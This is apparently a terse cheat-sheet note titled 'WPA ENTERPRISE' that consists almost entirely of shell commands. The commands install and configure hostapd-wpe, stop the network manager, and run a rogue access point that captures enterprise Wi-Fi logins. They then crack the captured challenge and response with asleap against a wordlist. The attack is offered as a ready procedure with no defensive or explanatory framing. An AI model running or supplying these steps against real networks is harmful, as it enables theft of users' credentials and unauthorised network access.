 WPA ENTERPRISE
apt-get install hostapd-wpe
leafpad /etc/hostapd-wpe/hostapd-wpe.conf
service network-manager stop
hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
asleap -C <challange> -R <response> -W /root/wordlist